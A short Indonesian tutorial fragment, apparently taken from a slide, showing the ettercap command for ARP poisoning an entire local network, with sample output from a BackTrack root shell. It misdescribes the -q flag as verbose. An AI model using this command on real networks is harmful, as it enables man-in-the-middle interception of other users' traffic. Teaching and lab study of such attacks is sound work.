 Kombinasi syntax untuk serangan ke seluruh network
ettercap –T –q –M ARP // //
-q = quite mode ( verbose )
Contoh Hasil output :
root@bt{~}:ettercap –T –q –i wlan0 –M ARP // //
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Listening on wlan0... (Ethernet)
wlan0 -> F4:EC:38:99:60:F3 192.168.1.6 255.255.255.0
Privileges dropped to UID 0 GID 0...
28 plugins
39 protocol dissectors
53 ports monitored